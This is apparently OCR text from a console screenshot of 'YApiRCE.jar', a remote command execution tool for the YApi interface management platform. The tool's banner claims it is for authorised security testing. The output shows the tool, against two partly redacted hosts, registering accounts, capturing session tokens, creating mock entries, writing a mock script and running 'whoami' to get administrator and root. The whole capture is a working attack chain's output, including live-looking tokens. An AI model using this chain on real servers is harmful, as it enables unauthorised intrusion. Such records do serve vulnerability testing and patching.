 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19041.1110]
(c) Microsoft Corporation。保留所有权利。
D:\Desgin\Github\YApiRCE>java -jar YApiRCE.jar
YApiRCE / YApi接口管理平台远程命令执行
Code By:Tas9er @Github:https://github.com/Tas9er/YApiRCE
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
Shell>whoami
[AWAKE]http:// .60:9000
[+]用户注册成功 #注册邮箱:N94Ja2MJy@tas9er.gov,注册用户:coXm1vHmR,注册密码:iChu34C9Q
[+]获取用户Cookie:_yapi_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjI4NCwiaWF0IjoxNjI3NDYxNTM1LCJleHAiOjE2MjgwNjYzMzV9.OhuYyVeU3EAkTxCc3W3l7ySlVohHUZWnfa2rEom7_eI;_yapi_uid=284
[+]获取用户所在组ID:500
[+]创建用户所在项目成功:5YV6ALyAn
[+]获取用户组项目API标识ID成功!ApiID:450
[+]获取用户组项目API组!ID:418
[+]Mock创建成功!ID:1787
[+]Mock脚本写入成功
[+]远程命令执行:
172_16_16_14\administrator
[AWAKE]http:// .39:3000
[+]用户注册成功 #注册邮箱:nJND8DrOm@tas9er.gov,注册用户:PbpnRxPFe,注册密码:QQZSDWfnP
[+]获取用户Cookie:_yapi_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1aWQiOjExMTksImlhdCI6MTYyNzQ2MTUxNywiZXhwIjoxNjI4MDY2MzE3fQ.UHPlvFj3HWak9_Wz6fcYFc_Tdwx14qLURG3hnTFMgFE;_yapi_uid=1119
[+]获取用户所在组ID:1330
[+]创建用户所在项目成功:ypaSCripr
[+]获取用户组项目API标识ID成功!ApiID:700
[+]获取用户组项目API组!ID:12714
[+]Mock创建成功!ID:45517
[+]Mock脚本写入成功
[+]远程命令执行:
root
D:\Desgin\Github\YApiRCE>
英 简